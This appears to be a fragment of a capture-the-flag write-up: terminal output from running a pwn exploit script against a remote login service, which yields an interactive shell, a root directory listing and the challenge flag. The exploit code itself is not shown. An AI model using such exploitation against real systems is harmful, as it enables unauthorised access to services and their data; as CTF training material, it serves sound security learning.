 zhang@zhang:~$ python2 pwn1.py
[+] Opening connection to 219.219.61.234 on port 10000: Done
[*] Switching to interactive mode
====== Login System ======
1. Login
2. Quit
choice: Enter your username(length less than 20):
Enter your password(length less than 20):
$ 1
username or password error!
login succeed!
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
login_info
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{JldHPp6df4AP20ZTlx4DfBpXHUJaXnBn}
$